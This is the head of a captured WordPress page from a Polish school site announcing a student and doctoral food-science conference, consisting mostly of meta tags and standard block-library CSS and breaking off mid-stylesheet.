

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pzsplegionowo.pl/ii-ogolnopolska-konferencja-studentow-i-doktorantow-zywnosc-zywienie-rynek-innowacje-w-nauce-i-praktyce/
body_size: 26774
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="pl-PL" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://pzsplegionowo.pl/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>II Ogólnopolska Konferencja Studentów i Doktorantów „Żywność, Żywienie, Rynek. Innowacje w nauce i praktyce” &#8211; PZSP Legionowo</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z wpisami" href="https://pzsplegionowo.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="PZSP Legionowo &raquo; Kanał z komentarzami" href="https://pzsplegionowo.pl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fii-ogolnopolska-konferencja-studentow-i-doktorantow-zywnosc-zywienie-rynek-innowacje-w-nauce-i-praktyce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pzsplegionowo.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpzsplegionowo.pl%2Fii-ogolnopolska-konferencja-studentow-i-doktorantow-zywnosc-zywienie-rynek-innowacje-w-nauce-i-praktyce%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://pzsplegionowo.pl/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container 